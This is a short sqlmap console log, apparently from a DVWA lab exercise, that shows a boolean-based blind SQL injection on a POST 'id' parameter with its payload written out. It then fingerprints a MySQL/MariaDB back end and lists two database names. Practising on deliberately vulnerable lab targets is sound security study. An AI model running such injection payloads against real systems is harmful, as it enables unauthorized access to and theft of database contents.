 [15:32:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9946=9946&Submit=Submit
---
[15:32:39] [INFO] testing MySQL
[15:32:39] [INFO] confirming MySQL
[15:32:39] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL ≥ 5.0.0 (MariaDB fork)
[15:32:39] [INFO] fetching database names
[15:32:39] [INFO] fetching number of databases
[15:32:39] [INFO] resumed: 2
[15:32:39] [INFO] resumed: dvwa
[15:32:39] [INFO] resumed: ii
available databases [2]:
[*] dvwa
[*] ii